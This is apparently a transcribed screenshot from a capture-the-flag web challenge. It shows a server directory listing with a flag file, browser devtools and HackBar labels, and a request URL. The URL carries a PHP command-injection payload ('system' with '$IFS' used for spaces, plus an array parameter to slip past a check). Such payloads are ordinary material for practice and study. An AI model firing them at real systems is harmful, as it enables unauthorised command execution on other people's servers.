 Get the flag now!
bin dev etc flag home init.sh lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://222.22.91.49:33917/?num[]=a&rce=system('ls$IFS/');